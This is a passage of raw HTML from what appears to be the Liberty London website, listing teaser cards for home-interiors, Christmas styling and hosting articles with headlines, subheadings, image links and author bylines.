<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/future-interiors-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=75" alt="future interior designs for 2023" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Future Interiors Trends: How to Decorate Your Home Now</h4><h5 class="sub-heading portrait-regular m-0">Looking for new ways to transform your space? Colour drenching, Hipstoric homes and sunset shades are just some of the trends to know</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bathroom-shelf-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="bathroom shelf ideas hero" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Curate the Perfect Bathroom Shelf</h4><h5 class="sub-heading portrait-regular m-0">It’s the space you use first thing after waking up and right before bed. Here’s the expert Liberty guide to creating a beautiful (and functional) bathroom shelf.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/quick-room-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="quick home decor ideas to fresh every room" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Clever Tips to Quickly Refresh Every Room of your Home</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s guide to quick room decor ideas to refresh every space – from the living room all the way down the hallway and even the bathroom</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-home-christmas-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=75" width="500" height="650" alt="best homeware christmas gifts from Liberty 2023 collage of products with star print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Christmas Gifts for Homeware Lovers</h4><h5 class="sub-heading portrait-regular m-0">Whether they’ve just moved home or you’re simply looking to add some joy to their surroundings, these are the very best homeware gifts Liberty has to offer this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-style-a-christmas-tree.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=75" width="500" height="650" alt="Liberty folk tales christmas tree with berry garland" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style a Christmas Tree with More Than Just Baubles</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty’s Visual Concepts Manager, Lisa Clemenger, take you a step-by-step journey to styling a truly magical (and on trend) tree this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-modern-collector.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=75" alt="The Modern Collector" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector</h4><h5 class="sub-heading portrait-regular m-0">Home is where the art is, with Liberty’s new interiors collection – celebrating a historic lineage of craftsmanship and design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-ultimate-christmas-table.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=75" alt="ultimate christmas table tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Visual Feast: The Ultimate Christmas Table</h4>
            <h5 class="sub-heading portrait-regular m-0">Build an enchanting centrepiece to your festive feast with tips from Liberty Buying Manager for Home, Bryony Sheridan.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/garden-party-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=75" width="500" height="650" alt="garden party ideas garden tablescape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Throw A Liberty Garden Party</h4><h5 class="sub-heading portrait-regular m-0">From sumptuous evening dinners to elevated barbecues and the ultimate picnic, we’ve got all the garden party ideas to get you planning ahead of summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/quick-home-refresh.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=75" alt="home-refresh" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ask a Liberty Expert: The Quick Home Refresh</h4>
            <h5 class="sub-heading portrait-regular m-0">In-house home expert Laura Gibbins shares the fast switches that will revitalise your interior</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-a-dinner-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=75" width="500" height="650" alt="libertys guide to superior hosting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's Guide to Superior Dinner Party Hosting</h4><h5 class="sub-heading portrait-regular m-0">With everything you need to throw a night to remember, here’s how to become a host with the most, the Liberty way. See you at seven!</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/heather-taylor-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=75" alt="heather taylor home interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Heather Taylor Home</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Heather Taylor talks inspiration, pattern mixing and the key principles behind her brand’s timeless, handcrafted aesthetic.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-throw-a-christmas-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=75" alt="liberty christmas table cracker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Liberty Guide to Hosting a Cracker of a Christmas Party</h4><h5 class="sub-heading portrait-regular m-0">Forget the mulled wine, ‘tis the season to ditch the Christmas cliches and make your seasonal soiree one to remember</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Verity Clark</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Verity Clark</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-a-mantlepiece.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=75" alt="how to decorate a mantlepeice" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Decorate a Christmas Mantlepiece</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty’s contributing Christmas Editor Eleanor Cording-Booth, aka @aconsideredspace, take you on a step-by-step journey to creating a truly magical mantlepiece this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Eleanor Cording-Booth</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">            <a href="https://www.libertylondon.com/uk/eleanor-cording-booth/" class="mb-0 author"><span class="portrait-medium-italic">By: Eleanor Cording-Booth</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/burleigh-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
